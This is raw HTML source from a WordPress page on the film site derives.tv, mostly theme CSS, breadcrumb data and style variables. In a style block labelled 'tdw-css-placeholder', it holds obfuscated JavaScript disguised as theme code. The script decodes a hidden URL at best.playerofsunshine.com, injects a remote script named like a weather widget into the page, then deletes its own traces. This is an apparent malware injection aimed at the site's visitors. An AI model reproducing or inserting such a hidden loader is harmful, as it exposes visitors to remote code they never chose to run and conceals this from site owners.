a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/rivette/",
                    "name": "Rivette"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 